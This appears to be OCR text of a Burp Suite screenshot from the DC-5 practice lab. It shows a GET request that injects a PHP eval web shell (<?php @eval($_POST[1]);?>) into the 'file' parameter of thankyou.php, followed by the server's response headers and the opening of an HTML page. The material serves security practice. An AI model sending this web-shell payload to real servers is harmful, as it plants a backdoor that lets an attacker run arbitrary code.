 Send
Cancel
<
>
Target: http://192.168.49.134
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /thankyou.php?file=<?php @eval($_POST[1]);?>
HTTP/1.1
2 Host: 192.168.49.134
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en;q=0.7
9 Connection: close
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date: Sun, 28 Jul 2024 08:53:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 835
7
8 <!doctype html>
9
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <title>
Contact
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="body-wrapper">
19 <div class="header-wrapper">
20 <header>
21 DC-5 is alive!